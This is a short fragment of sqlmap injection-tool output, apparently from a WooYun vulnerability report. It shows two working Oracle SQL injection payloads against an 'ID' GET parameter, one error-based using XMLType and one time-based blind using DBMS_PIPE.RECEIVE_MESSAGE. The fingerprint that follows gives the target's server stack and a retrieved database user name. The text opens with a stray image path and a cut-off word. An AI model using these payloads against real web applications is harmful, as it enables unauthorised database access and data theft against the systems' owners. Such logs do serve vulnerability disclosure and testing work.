 ests:
---
Place: GET
Parameter: ID
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: ID=47220 AND 4952=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(114)|
|CHR(120)||CHR(105)||CHR(58)||(SELECT (CASE WHEN (4952=4952) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(58)||CHR(99)||CHR(113)||CHR(115)||CHR(58)||CHR(62))) FROM DUAL)

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ID=47220 AND 8287=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||CHR(114)||CHR(
88)||CHR(106),1000)
---
[22:21:40] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[22:21:40] [INFO] fetching current user
[22:21:41] [INFO] retrieved: NB81890
current user:    'NB81890'
www.wooyun.org